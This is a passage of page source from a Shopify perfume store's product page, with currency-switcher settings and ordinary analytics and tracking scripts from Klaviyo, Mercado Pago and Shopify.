    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "$ {{amount}}", money_with_currency_format: "$ {{amount}} MXN", userCurrency: "MXN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "MXN".split(',') || ''; window.bucksCC.config.cartCurrency = "MXN" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RxC7BK/klaviyo.js?company_id=RxC7BK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tendencia a CPerry Ellis Platinum Label",
          ProductID: 5962491920534,
          Categories: ["Caballero","Perry Ellis."],
          ImageURL: "https://www.perfumara.com/cdn/shop/files/CPERRYELLISPLATINUMLABEL-PERRYELLIS_grande.jpg?v=1731168934",
          URL: "https://perfumara-oficial.myshopify.com/products/tendencia-perry-ellis-platinum-label",
          Brand: "PERFUMARA OFICIAL",
          Price: "$ 75.00",
          Value: "75.00",
          CompareAtPrice: "$ 0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/19b02840-66d3-4ebc-80e8-0e29c0ad18a9/mercado-pago-banner-27/assets/mercadopago-tooltips.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51615334550,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51615334550,storefrontBaseUrl: "https://perfumara-oficial.myshopify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1365180642","configuration":"{\"accountID\":\"RxC7BK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258048226","configuration":"{\"shopUrl\":\"perfumara-oficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"218923234","configuration":"{\"pixel_id\":\"109817770927819\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PERFUMARA OFICIAL","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"perfumara-oficial.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/perfumara-oficial.myshopify.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CPerry Ellis Platinum Label","vendor":"PERFUMARA OFICIAL","id":"5962491920534","untranslatedTitle":"Tendencia a CPerry Ellis Platinum Label","url":"\/products\/tendencia-perry-ellis-platinum-label","type":""},"id":"37196436603030","image":{"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934"},"sku":"","title":"60 ML","untranslatedTitle":"60 ML"},{"price":{"amount":90.0,"currencyCode":"MXN"},"product":{"title":"Tendencia a CPerry Ellis Platinum Label","vendor":"PERFUMARA 